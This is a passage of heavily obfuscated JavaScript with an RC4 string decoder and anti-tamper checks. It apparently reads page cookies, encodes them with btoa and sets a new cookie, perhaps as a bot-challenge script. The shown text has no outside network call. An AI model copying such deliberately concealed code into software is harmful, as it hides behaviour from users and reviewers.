_0x1bed67=0x0;_0x1bed67<0x100;_0x1bed67++){_0x474c6a[_0x1bed67]=_0x1bed67;}for(_0x1bed67=0x0;_0x1bed67<0x100;_0x1bed67++){_0x363e1d=(_0x363e1d+_0x474c6a[_0x1bed67]+_0x513fae['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bed67%_0x513fae['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xee292=_0x474c6a[_0x1bed67];_0x474c6a[_0x1bed67]=_0x474c6a[_0x363e1d];_0x474c6a[_0x363e1d]=_0xee292;}_0x1bed67=0x0;_0x363e1d=0x0;for(var _0x3d531f=0x0;_0x3d531f<_0x8c977b['\x6c\x65\x6e\x67\x74\x68'];_0x3d531f++){_0x1bed67=(_0x1bed67+0x1)%0x100;_0x363e1d=(_0x363e1d+_0x474c6a[_0x1bed67])%0x100;_0xee292=_0x474c6a[_0x1bed67];_0x474c6a[_0x1bed67]=_0x474c6a[_0x363e1d];_0x474c6a[_0x363e1d]=_0xee292;_0x149983+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x8c977b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d531f)^_0x474c6a[(_0x474c6a[_0x1bed67]+_0x474c6a[_0x363e1d])%0x100]);}return _0x149983;};_0xd753['\x72\x63\x34']=_0x1bf0b5;_0xd753['\x64\x61\x74\x61']={};_0xd753['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5c49b2=_0xd753['\x64\x61\x74\x61'][_0x3f4ee3];if(_0x5c49b2===undefined){if(_0xd753['\x6f\x6e\x63\x65']===undefined){var _0x1050b7=function(_0x113ff2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x113ff2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1050b7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x37efb5=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x37efb5['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1050b7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x7e781e){if(!Boolean(~_0x7e781e)){return _0x7e781e;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1050b7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3fc109){for(var _0x52034a=0x0,_0x4898db=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x52034a<_0x4898db;_0x52034a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4898db=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3fc109(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1050b7(_0xd753)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd753['\x6f\x6e\x63\x65']=!![];}_0x117e2b=_0xd753['\x72\x63\x34'](_0x117e2b,_0x5bc851);_0xd753['\x64\x61\x74\x61'][_0x3f4ee3]=_0x117e2b;}else{_0x117e2b=_0x5c49b2;}return _0x117e2b;};(function(){var _0x24ef02=function(){var _0x3f4ee3=!![];return function(_0x5bc851,_0x117e2b){var _0x57177b=_0x3f4ee3?function(){if(_0x117e2b){var _0x36ad91=_0x117e2b['\x61\x70\x70\x6c\x79'](_0x5bc851,arguments);_0x117e2b=null;return _0x36ad91;}}:function(){};_0x3f4ee3=![];return _0x57177b;};}();var _0xc02b4f={'\x6a\x45\x65':function _0x4e41de(_0x518eeb,_0x40288a){return _0x518eeb(_0x40288a);},'\x42\x68\x74':function _0x14bcc1(_0x5b09f6,_0x4058bf){return _0x5b09f6<_0x4058bf;},'\x45\x47\x78':function _0x4f4f0c(_0xe6ee0d){return _0xe6ee0d();},'\x6b\x75\x51':function _0x44837f(_0xd786b7,_0x8c2768){return _0xd786b7!==_0x8c2768;},'\x72\x62\x62':function _0xe3fe5f(_0x3e33f4,_0x4471af){return _0x3e33f4+_0x4471af;},'\x6c\x71\x61':function _0x5a2100(_0x5b024b,_0x14283f){return _0x5b024b/_0x14283f;},'\x77\x49\x6c':function _0x1eb32d(_0x5f1ff3,_0x313b8c){return _0x5f1ff3===_0x313b8c;},'\x7a\x68\x67':function _0x5dda13(_0x4e1e2d,_0x57cce4){return _0x4e1e2d%_0x57cce4;},'\x76\x76\x62':function _0xc37ab5(_0x143a42,_0x14d9f3){return _0x143a42(_0x14d9f3);},'\x63\x72\x59':function _0x20cd82(_0x5b4262,_0x27faf5){return _0x5b4262>_0x27faf5;},'\x69\x42\x47':function _0x2bd069(_0x451d01,_0x52e8e0){return _0x451d01-_0x52e8e0;},'\x7a\x56\x4e':function _0x3a9da9(_0x4ed60b){return _0x4ed60b();},'\x41\x73\x78':function _0x3cce25(_0x3595ab,_0x5ca4e4){return _0x3595ab<_0x5ca4e4;},'\x48\x4f\x4b':function _0x158e74(_0x55f5d3,_0x4a0154){return _0x55f5d3!==_0x4a0154;},'\x5a\x53\x66':function _0x14a96d(_0x105c2b){return _0x105c2b();},'\x69\x5a\x42':function _0x20e230(_0x5cd9db,_0x478e48){return _0x5cd9db+_0x478e48;},'\x4c\x58\x7a':function _0x45e0f7(_0x5c2fb9,_0x236698){return _0x5c2fb9(_0x236698);},'\x52\x47\x66':function _0x5c3be8(_0x173a5a,_0x36db87){return _0x173a5a(_0x36db87);},'\x53\x55\x56':function _0x59461c(_0x38c24d,_0x22eba7){return _0x38c24d(_0x22eba7);},'\x58\x4e\x4f':function _0x8475e4(_0x492b9d,_0x184d72){return _0x492b9d+_0x184d72;},'\x55\x70\x77':function _0x1ffd62(_0x5be593,_0xcc1c44){return _0x5be593===_0xcc1c44;},'\x74\x71\x63':function _0x5e6472(_0x3160c2,_0x34cdb0){return _0x3160c2+_0x34cdb0;},'\x4c\x4c\x58':function _0x233872(_0x20fd14,_0x5a918b){return _0x20fd14+_0x5a918b;},'\x63\x59\x72':function _0x3b7035(_0x3c6d0f,_0x6be1a2){return _0x3c6d0f(_0x6be1a2);},'\x50\x70\x51':function _0x161ffc(_0x34c406,_0x12352c){return _0x34c406+_0x12352c;},'\x57\x71\x72':function _0x209a35(_0x3a6e17,_0xb559b1){return _0x3a6e17+_0xb559b1;},'\x7a\x79\x54':function _0x2e0345(_0x4a6260,_0x4ede4e){return _0x4a6260+_0x4ede4e;},'\x5a\x7a\x47':function _0x20db34(_0xe216cb,_0x58f5e5){return _0xe216cb==_0x58f5e5;},'\x64\x42\x76':function _0x10fbd1(_0x14e834,_0x4cefce){return _0x14e834==_0x4cefce;},'\x76\x54\x52':function _0x2decbc(_0x47f711,_0x2d5a53){return _0x47f711(_0x2d5a53);},'\x6e\x76\x68':function _0x9df200(_0x1313f6,_0x38b3fc){return _0x1313f6<_0x38b3fc;},'\x4a\x58\x6b':function _0x53aa9c(_0x17eae8,_0x506619){return _0x17eae8(_0x506619);},'\x4a\x6f\x4e':function _0x589464(_0x50d0d9,_0x4921d0){return _0x50d0d9<_0x4921d0;},'\x45\x67\x76':function _0x32e70c(_0x5574c7,_0x536438){return _0x5574c7===_0x536438;},'\x56\x67\x63':function _0x3dd9b6(_0x5ba3cc,_0x289a3e){return _0x5ba3cc===_0x289a3e;},'\x57\x4d\x64':function _0x2ac38b(_0x210840,_0xf58df7){return _0x210840>_0xf58df7;},'\x4a\x4c\x63':function _0x14eb6c(_0x845db,_0x332f71){return _0x845db(_0x332f71);},'\x70\x6d\x43':function _0x198de0(_0x4ff515,_0x43934c){return _0x4ff515+_0x43934c;},'\x61\x57\x41':function _0x3e63ac(_0x3a6305,_0x1f27be){return _0x3a6305===_0x1f27be;},'\x6d\x6b\x76':function _0x48f392(_0x4be3e9,_0x448cba){return _0x4be3e9(_0x448cba);},'\x72\x6f\x57':function _0x13f7f5(_0x2cc59b,_0x216f9d){return _0x2cc59b(_0x216f9d);},'\x6a\x44\x79':function _0x410b1f(_0x58a8f9,_0x505101){return _0x58a8f9+_0x505101;},'\x6e\x6f\x74':function _0x397663(_0x234ba4,_0x5542eb){return _0x234ba4+_0x5542eb;},'\x73\x6a\x4a':function _0x19c9f4(_0x2aa446,_0x5af293){return _0x2aa446(_0x5af293);},'\x79\x6c\x56':function _0x3de2b4(_0x39b8dc,_0x375805){return _0x39b8dc==_0x375805;},'\x6f\x57\x4b':function _0x7e4c3b(_0x47c7c0,_0x46a8ba){return _0x47c7c0!==_0x46a8ba;},'\x57\x61\x4e':function _0x494f52(_0x38cc0f,_0x305152){return _0x38cc0f(_0x305152);},'\x43\x45\x73':function _0x2703d1(_0x4fcd1f,_0x3d2eab){return _0x4fcd1f(_0x3d2eab);},'\x77\x78\x54':function _0xfb7e13(_0x38c459,_0x2bcc70){return _0x38c459(_0x2bcc70);},'\x76\x4b\x7a':function _0xec2a53(_0x59bb5f){return _0x59bb5f();},'\x4e\x57\x78':function _0x46b9d2(_0x4abdb1,_0x2374d6){return _0x4abdb1+_0x2374d6;},'\x52\x48\x64':function _0x6998ad(_0x2b648c,_0x6e3ac7){return _0x2b648c-_0x6e3ac7;},'\x6c\x41\x5a':function _0x3f71c5(_0x28df04,_0x1fd9d9){return _0x28df04+_0x1fd9d9;},'\x77\x49\x74':function _0x139d5f(_0x1eb7fb,_0x3986e1){return _0x1eb7fb+_0x3986e1;},'\x42\x66\x74':function _0x469926(_0x56236c,_0x212ef0){return _0x56236c+_0x212ef0;}};var _0x39149b=this[_0xd753('0x0', '\x23\x46\x58\x40')];var _0x1aed9c=_0x39149b[_0xd753('0x1', '\x70\x62\x32\x5a')];var _0x217f88='';var _0x3a07a9='';if(_0xc02b4f[_0xd753('0x2', '\x59\x69\x21\x66')](typeof _0x39149b[_0xd753('0x3', '\x5d\x41\x56\x53')],_0xd753('0x4', '\x41\x4a\x50\x5d'))){_0x217f88=_0x39149b[_0xd753('0x5', '\x21\x6a\x6f\x58')];_0x3a07a9=_0x217f88[_0xd753('0x6', '\x66\x6c\x47\x38')];}var _0x2edbe4=_0x39149b[_0xd753('0x7', '\x35\x59\x65\x71')];var _0x35b9c2=_0x39149b[_0xd753('0x8', '\x66\x68\x23\x6b')];var _0x4dfcde=new _0x39149b[_0xd753('0x9', '\x59\x6f\x6b\x6f')]()[_0xd753('0xa', '\x40\x53\x23\x71')]();var _0x35c5eb='';function _0x10e159(_0x27253e){var _0x5e8a7d={'\x67\x68\x44':function _0x4bb2ee(_0x120347,_0x1efd01){return _0x120347<_0x1efd01;},'\x53\x50\x66':function _0x1fd0d1(_0x31ac66,_0x307647){return _0x31ac66&_0x307647;},'\x59\x64\x56':function _0x44df93(_0x2f331f,_0x226ee5){return _0x2f331f==_0x226ee5;},'\x6c\x54\x50':function _0x5be6e9(_0x24f79a,_0x191804){return _0x24f79a>>_0x191804;},'\x66\x56\x6a':function _0x189115(_0x4bba6f,_0x3e4ecb){return _0x4bba6f<<_0x3e4ecb;},'\x6a\x6e\x41':function _0x59973d(_0x2d4095,_0x4abfd7){return _0x2d4095|_0x4abfd7;},'\x42\x4b\x67':function _0x23c1d1(_0x5027cf,_0x388d57){return _0x5027cf<<_0x388d57;},'\x66\x48\x47':function _0x349e49(_0x3729a4,_0x443546){return _0x3729a4&_0x443546;},'\x4f\x71\x6c':function _0x43a66a(_0x505f4c,_0x4f9b83){return _0x505f4c>>_0x4f9b83;},'\x6b\x6f\x69':function _0x3832d1(_0xef5b80,_0x1821c5){return _0xef5b80&_0x1821c5;},'\x6e\x71\x53':function _0x213b7d(_0x3d3130,_0x1d39fa){return _0x3d3130<<_0x1d39fa;},'\x4b\x49\x78':function _0x2ddbfd(_0xe1c83e,_0x4ac8e0){return _0xe1c83e&_0x4ac8e0;},'\x6e\x4a\x7a':function _0x106c32(_0x334e0d,_0x4c60d4){return _0x334e0d|_0x4c60d4;},'\x52\x4b\x43':function _0x2e036f(_0xabf6a9,_0x14b3d1){return _0xabf6a9&_0x14b3d1;},'\x73\x72\x4f':function _0x531f38(_0x4232d9,_0xed7863){return _0x4232d9>>_0xed7863;},'\x70\x73\x65':function _0x304d20(_0x5d396f,_0x18acbb){return _0x5d396f&_0x18acbb;}};var _0x3fe332=_0xd753('0xb', '\x7a\x29\x66\x6e')[_0xd753('0xc', '\x4f\x38\x5e\x5e')]('\x7c'),_0x55c663=0x0;while(!![]){switch(_0x3fe332[_0x55c663++]){case'\x30':var _0x11e0a7=_0xd753('0xd', '\x44\x76\x67\x5e');continue;case'\x31':var _0x3c804d,_0x165a02,_0x4e4d43;continue;case'\x32':_0x165a02=0x0;continue;case'\x33':return _0x3c804d;continue;case'\x34':_0x4e4d43=_0x27253e[_0xd753('0xe', '\x63\x6c\x63\x34')];continue;case'\x35':var _0xf4cfff,_0x1265cc,_0x1bb171;continue;case'\x36':while(_0x5e8a7d[_0xd753('0xf', '\x5e\x70\x24\x5b')](_0x165a02,_0x4e4d43)){var _0x57f99c=_0xd753('0x10', '\x5e\x70\x24\x5b')[_0xd753('0x11', '\x54\x63\x55\x25')]('\x7c'),_0x3b5154=0x0;while(!![]){switch(_0x57f99c[_0x3b5154++]){case'\x30':_0x3c804d+=_0x11e0a7[_0xd753('0x12', '\x21\x6a\x6f\x58')](_0x5e8a7d[_0xd753('0x13', '\x64\x4c\x21\x54')](_0x1bb171,0x3f));continue;case'\x31':if(_0x5e8a7d[_0xd753('0x14', '\x65\x51\x38\x57')](_0x165a02,_0x4e4d43)){_0x3c804d+=_0x11e0a7[_0xd753('0x15', '\x23\x5e\x44\x47')](_0x5e8a7d[_0xd753('0x16', '\x29\x71\x41\x30')](_0xf4cfff,0x2));_0x3c804d+=_0x11e0a7[_0xd753('0x17', '\x7a\x29\x66\x6e')](_0x5e8a7d[_0xd753('0x18', '\x54\x63\x55\x25')](_0x5e8a7d[_0xd753('0x19', '\x63\x52\x56\x37')](_0xf4cfff,0x3),0x4));_0x3c804d+='\x3d\x3d';break;}continue;case'\x32':_0x3c804d+=_0x11e0a7[_0xd753('0x1a', '\x4f\x38\x5e\x5e')](_0x5e8a7d[_0xd753('0x1b', '\x25\x39\x38\x37')](_0x5e8a7d[_0xd753('0x1c', '\x49\x26\x6e\x6d')](_0x5e8a7d[_0xd753('0x1d', '\x48\x26\x4e\x23')](_0xf4cfff,0x3),0x4),_0x5e8a7d[_0xd753('0x1e', '\x40\x53\x23\x71')](_0x5e8a7d[_0xd753('0x1f', '\x7a\x29\x66\x6e')](_0x1265cc,0xf0),0x4)));continue;case'\x33':if(_0x5e8a7d[_0xd753('0x20', '\x41\x4a\x50\x5d')](_0x165a02,_0x4e4d43)){_0x3c804d+=_0x11e0a7[_0xd753('0x21', '\x41\x4a\x50\x5d')](_0x5e8a7d[_0xd753('0x22', '\x65\x51\x38\x57')](_0xf4cfff,0x2));_0x3c804d+=_0x11e0a7[_0xd753('0x23', '\x65\x45\x21\x4f')](_0x5e8a7d[_0xd753('0x24', '\x6a\x57\x24\x37')](_0x5e8a7d[_0xd753('0x25', '\x32\x76\x4e\x73')](_0x5e8a7d[_0xd753('0x26', '\x29\x71\x41\x30')](_0xf4cfff,0x3),0x4),_0x5e8a7d[_0xd753('0x27', '\x73\x77\x69\x35')](_0x5e8a7d[_0xd753('0x28', '\x44\x76\x67\x5e')](_0x1265cc,0xf0),0x4)));_0x3c804d+=_0x11e0a7[_0xd753('0x29', '\x6a\x57\x24\x37')](_0x5e8a7d[_0xd753('0x2a', '\x46\x48\x29\x50')](_0x5e8a7d[_0xd753('0x2b', '\x64\x4c\x21\x54')](_0x1265cc,0xf),0x2));_0x3c804d+='\x3d';break;}continue;case'\x34':_0xf4cfff=_0x5e8a7d[_0xd753('0x2c', '\x63\x52\x56\x37')](_0x27253e[_0xd753('0x2d', '\x44\x67\x69\x4a')](_0x165a02++),0xff);continue;case'\x35':_0x3c804d+=_0x11e0a7[_0xd753('0x29', '\x6a\x57\x24\x37')](_0x5e8a7d[_0xd753('0x2e', '\x66\x75\x5e\x32')](_0xf4cfff,0x2));continue;case'\x36':_0x1bb171=_0x27253e[_0xd753('0x2f', '\x21\x6a\x6f\x58')](_0x165a02++);continue;case'\x37':_0x1265cc=_0x27253e[_0xd753('0x30', '\x23\x5e\x44\x47')](_0x165a02++);continue;case'\x38':_0x3c804d+=_0x11e0a7[_0xd753('0x21', '\x41\x4a\x50\x5d')](_0x5e8a7d[_0xd753('0x31', '\x40\x53\x23\x71')](_0x5e8a7d[_0xd753('0x32', '\x40\x53\x23\x71')](_0x5e8a7d[_0xd753('0x33', '\x40\x53\x23\x71')](_0x1265cc,0xf),0x2),_0x5e8a7d[_0xd753('0x34', '\x44\x67\x69\x4a')](_0x5e8a7d[_0xd753('0x35', '\x63\x4a\x34\x28')](_0x1bb171,0xc0),0x6)));continue;}break;}}continue;case'\x37':_0x3c804d='';continue;}break;}}function _0xf0ba1(_0x32e5bd){var _0x29084e=_0x24ef02(this,function(){var _0x3f4ee3=function(){return'\x64\x65\x76';},_0x5bc851=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x183104=function(){var _0x234de8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x234de8['\x74\x65\x73\x74'](_0x3f4ee3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x566697=function(){var _0x12063a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x12063a['\x74\x65\x73\x74'](_0x5bc851['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36f9ac=function(_0x4c93d6){var _0x332dad=~-0x1>>0x1+0xff%0x0;if(_0x4c93d6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x332dad)){_0xdd664b(_0x4c93d6);}};var _0xdd664b=function(_0x5d1075){var _0x52d407=~-0x4>>0x1+0xff%0x0;if(_0x5d1075['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x52d407){_0x36f9ac(_0x5d1075);}};if(!_0x183104()){if(!_0x566697()){_0x36f9ac('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36f9ac('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36f9ac('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x29084e();var _0x33b8f7={'\x42\x68\x59':function _0x218135(_0x552381,_0x272c9f){return _0xc02b4f[_0xd753('0x36', '\x63\x4a\x34\x28')](_0x552381,_0x272c9f);}};return function(_0x55cffd){_0x35c5eb+=_0x55cffd;return _0x33b8f7[_0xd753('0x37', '\x65\x45\x21\x4f')](_0x32e5bd,_0x55cffd);};}function _0x4c5845(){var _0x13b2f4={'\x44\x76\x4b':function _0x4b306f(_0x3634d3){return _0x3634d3();},'\x48\x79\x70':function _0x1f1728(_0x128e05,_0x3f46b9){return _0x128e05+_0x3f46b9;}};var _0x34f101=_0xd753('0x38', '\x49\x26\x6e\x6d')[_0xd753('0x39', '\x49\x26\x6e\x6d')]('\x7c'),_0x302bf9=0x0;while(!![]){switch(_0x34f101[_0x302bf9++]){case'\x30':_0x13b2f4[_0xd753('0x3a', '\x69\x30\x37\x77')](_0xc80095);continue;case'\x31':var _0x5f4cb3=new _0x39149b[_0xd753('0x3b', '\x63\x52\x56\x37')](_0xd753('0x3c', '\x23\x46\x58\x40'));continue;case'\x32':var _0x599738=_0x1aed9c[_0xd753('0x3d', '\x33\x52\x63\x29')][_0xd753('0x3e', '\x71\x49\x61\x52')]('\x3b');continue;case'\x33':for(var _0x41c6bf=0x0;_0x41c6bf<_0x599738[_0xd753('0x3f', '\x65\x51\x38\x57')];_0x41c6bf++){var _0x9b16cc=_0x599738[_0x41c6bf][_0xd753('0x40', '\x21\x6a\x6f\x58')](0x0,_0x599738[_0x41c6bf][_0xd753('0x41', '\x74\x48\x49\x26')]('\x3d'));var _0x3295a9=_0x599738[_0x41c6bf][_0xd753('0x42', '\x7a\x29\x66\x6e')](_0x13b2f4[_0xd753('0x43', '\x73\x30\x30\x43')](_0x599738[_0x41c6bf][_0xd753('0x44', '\x21\x6a\x6f\x58')]('\x3d'),0x1),_0x599738[_0x41c6bf][_0xd753('0x45', '\x21\x6a\x6f\x58')]);if(_0x5f4cb3[_0xd753('0x46', '\x40\x42\x5e\x45')](_0x9b16cc)){_0x433b35[_0x433b35[_0xd753('0x47', '\x65\x45\x21\x4f')]]=_0x3295a9;}}continue;case'\x34':var _0x433b35=new _0x39149b[_0xd753('0x48', '\x74\x48\x49\x26')]();continue;case'\x35':return _0x433b35;continue;}break;}}function _0x37328a(_0x45f907){var _0x8c5c09={'\x48\x4f\x69':function _0x19814b(_0x16b78d,_0x2d6a0c){return _0x16b78d(_0x2d6a0c);},'\x64\x53\x74':function _0x4ca640(_0x5bd0e1,_0x5b137b){return _0x5bd0e1+_0x5b137b;},'\x50\x6d\x6f':function _0x4e186c(_0x43587f,_0x489fea){return _0x43587f+_0x489fea;},'\x45\x54\x61':function _0xf97c1(_0x50d867,_0x22142a){return _0x50d867+_0x22142a;},'\x6a\x4d\x4a':function _0x1611bb(_0x555420,_0x246720,_0x30b859){return _0x555420(_0x246720,_0x30b859);},'\x55\x61\x74':function _0x3afa0d(_0xf4e8ad,_0x39984d){return _0xf4e8ad-_0x39984d;},'\x68\x54\x76':function _0x53053a(_0x36ce7a,_0x224d20){return _0x36ce7a<_0x224d20;},'\x5a\x56\x6d':function _0x31557c(_0x4a4511,_0x6ef799){return _0x4a4511<_0x6ef799;},'\x63\x41\x79':function _0x1f6655(_0x236fde,_0x1e1b33){return _0x236fde%_0x1e1b33;},'\x78\x4e\x4d':function _0x45d905(_0x22b2e8){return _0x22b2e8();},'\x72\x78\x6c':function _0x48f3a2(_0x4af582,_0x297f56,_0x472a43,_0x413535){return _0x4af582(_0x297f56,_0x472a43,_0x413535);},'\x6b\x57\x78':function _0x4d5fb7(_0x57a658){return _0x57a658();}};var _0x559d5c=_0xd753('0x49', '\x54\x63\x55\x25')[_0xd753('0x4a', '\x40\x42\x5e\x45')]('\x7c'),_0x24b0d7=0x0;while(!![]){switch(_0x559d5c[_0x24b0d7++]){case'\x30':_0x3d17f4=_0x8c5c09[_0xd753('0x4b', '\x65\x51\x38\x57')](btoa,_0x8c5c09[_0xd753('0x4c', '\x73\x77\x69\x35')](_0x8c5c09[_0xd753('0x4d', '\x37\x5a\x4a\x51')](_0x8c5c09[_0xd753('0x4e', '\x5e\x70\x24\x5b')](_0x8c5c09[_0xd753('0x4f', '\x47\x6d\x30\x68')](_0x8c5c09[_0xd753('0x50', '\x53\x58\x4f\x5d')](_0xd753,_0x8c5c09[_0xd753('0x51', '\x6a\x57\x24\x37')](_0x753d[_0xd753('0x47', '\x65\x45\x21\x4f')],0x1),_0xfb961a[_0xd753('0x52', '\x66\x75\x5e\x32')](0x0,0x5)),_0xd753('0x53', '\x70\x62\x32\x5a')),_0x91daeb),_0xd753('0x54', '\x66\x6c\x47\x38')),_0x5e97cb));continue;case'\x31':var _0x1250ba=_0x4a1398[_0xd753('0x55', '\x59\x6f\x6b\x6f')](0x1);continue;case'\x32':for(var _0x5827cc=0x0;_0x8c5c09[_0xd753('0x56', '\x66\x68\x23\x6b')](_0x5827cc,_0x23743b[_0xd753('0x57', '\x41\x4a\x50\x5d')]);_0x5827cc++){_0x598e73[_0x5827cc]=_0x8c5c09[_0xd753('0x58', '\x30\x24\x43\x25')](_0x5590cf,_0x8c5c09[_0xd753('0x59', '\x53\x58\x4f\x5d')](_0x45f907,_0x23743b[_0x5827cc]));}continue;case'\x33':for(var _0x5827cc=0x0;_0x8c5c09[_0xd753('0x5a', '\x32\x76\x4e\x73')](_0x5827cc,_0xfb961a[_0xd753('0x5b', '\x63\x52\x56\x37')]);_0x5827cc++){_0x5e97cb+=_0x8c5c09[_0xd753('0x5c', '\x54\x63\x55\x25')](_0xfb961a[_0xd753('0x5d', '\x70\x62\x32\x5a')](_0x5827cc),_0x91daeb[_0xd753('0x5e', '\x72\x40\x21\x38')](_0x8c5c09[_0xd753('0x5f', '\x25\x39\x38\x37')](_0x5827cc,_0x91daeb[_0xd753('0x60', '\x64\x4c\x21\x54')])))[_0xd753('0x61', '\x31\x4b\x69\x35')](0x10);}continue;case'\x34':_0x8c5c09[_0xd753('0x62', '\x31\x4b\x69\x35')](_0xc80095);continue;case'\x35':var _0x4a9ea6='\x11\x3c\x61\xb3\x8a\xf6\x48\xef';var _0x200b72='';var _0x8a6599='';for (var _0x80aee4=0x0;_0x80aee4<0x1;_0x80aee4++){_0x200b72+=_0x4a9ea6[_0x80aee4];}for (var _0xe37d65=0x1;_0xe37d65<_0x4a9ea6['\x6c\x65\x6e\x67\x74\x68'];_0xe37d65++){_0x8a6599+=_0x4a9ea6[_0xe37d65];}var _0xfd79d9='\x00\xb8\x19\x3d\x26\x30\x00\x09';var _0xee9745=0x5;while(--_0xee9745){_0xfd79d9=_0xfd79d9['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfd79d9[0x0];}var _0xc31511=_0xfd79d9;var _0xd58097=_0xfd79d9['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0xd58097){_0xc31511=_0xc31511['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc31511[0x0];}var _0xcaa461='\x68\x58\x5d\x93\x21\x64\xf2\x5d';var _0x418390=0x5;while(--_0x418390){_0xcaa461=_0xcaa461['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcaa461[0x0];}var _0xde939f=_0xcaa461;var _0x8c30a1=_0xcaa461['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x8c30a1){_0xde939f=_0xde939f['\x73\x75\x62\x73\x74\x72'](0x1)+_0xde939f[0x0];}var _0xfb961a=_0xd753('0x64', _0xc31511);continue;case'\x36':var _0x3d17f4;continue;case'\x37':var _0x5e97cb='';continue;case'\x38':var _0x4a1398=_0xd753('0x65', '\x63\x52\x56\x37');continue;case'\x39':_0x8c5c09[_0xd753('0x66', '\x53\x58\x4f\x5d')](_0x22a886,_0xd753('0x67', '\x29\x71\x41\x30'),_0x3d17f4,0x14);continue;case'\x31\x30':_0x753d[_0xd753('0x68', '\x49\x26\x6e\x6d')]();continue;case'\x31\x31':_0x8c5c09[_0xd753('0x69', '\x6a\x57\x24\x37')](_0xc80095);continue;case'\x31\x32':var _0x221193=_0x4a1398[_0xd753('0x52', '\x66\x75\x5e\x32')](0x0,0x1);continue;case'\x31\x33':_0x753d[_0xd753('0x6a', '\x42\x5a\x73\x26')](_0x8c5c09[_0xd753('0x6b', '\x73\x30\x30\x43')](btoa,_0x45f907));continue;case'\x31\x34':var _0x598e73=new _0x39149b[_0xd753('0x6c', '\x59\x69\x21\x66')](_0x23743b[_0xd753('0x6d', '\x4f\x38\x5e\x5e')]);continue;case'\x31\x35':var _0x91daeb=_0x598e73[_0xd753('0x6e', '\x23\x5e\x44\x47')]();continue;case'\x31\x36':var _0x23743b=_0x8c5c09[_0xd753('0x6f', '\x72\x40\x21\x38')](_0x4c5845);continue;}break;}}function _0x5590cf(_0xc8cd3){var _0x205b59=0x0;for(var _0x5f18ac=0x0;_0xc02b4f[_0xd753('0x70', '\x70\x49\x6c\x75')](_0x5f18ac,_0xc8cd3[_0xd753('0x71', '\x69\x30\x37\x77')]);_0x5f18ac++){_0x205b59+=_0xc8cd3[_0xd753('0x72', '\x73\x30\x30\x43')](_0x5f18ac);}_0xc02b4f[_0xd753('0x73', '\x73\x30\x30\x43')](_0xc80095);return _0x205b59;}function _0x22a886(_0x105f8a,_0x2cb716,_0x50d978){var _0x57af72={'\x51\x66\x4f':function _0x99bbdc(_0x88e2d5,_0xec835e){return _0x88e2d5+_0xec835e;},'\x52\x44\x70':function _0x526e3e(_0x383d68,_0x275848){return _0x383d68*_0x275848;},'\x65\x67\x6b':function _0x583f95(_0x2ab784,_0x3ebe0d){return _0x2ab784+_0x3ebe0d;},'\x47\x45\x4b':function _0x41f103(_0x237483,_0x696374){return _0x237483<_0x696374;}};var _0x162407=_0xd753('0x74', '\x65\x51\x38\x57')[_0xd753('0x75', '\x66\x68\x23\x6b')]('\x7c'),_0x386ab2=0x0;while(!![]){switch(_0x162407[_0x386ab2++]){case'\x30':if(_0x50d978){var _0x499b52=new _0x39149b[_0xd753('0x76', 